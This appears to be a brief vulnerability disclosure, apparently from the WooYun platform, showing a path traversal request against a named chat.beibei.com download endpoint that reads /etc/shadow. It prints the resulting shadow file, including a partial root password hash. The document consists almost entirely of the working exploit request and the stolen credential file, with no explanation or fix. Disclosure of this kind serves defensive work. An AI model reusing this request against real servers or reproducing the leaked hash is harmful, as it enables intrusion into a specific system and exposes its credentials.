 chat.beibei.com/live/downloadserver?fid=/&act=2&isAbleZip=0&fna=../../../etc/shadow&a=1
root:$6$ RMfeQ/7I9lPw/:16498:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
dbus:!!:16296::::::
vcsa:!!:16296::::::
abrt:!!:16296::::::
haldaemon:!!:16296::::::
ntp:!!:16296::::::
saslauth:!!:16296::::::
postfix:!!:16296::::::
sshd:!!:16296::::::
tcpdump:!!:16296::::::
nscd:!!:16296::::::
www.wooyun.org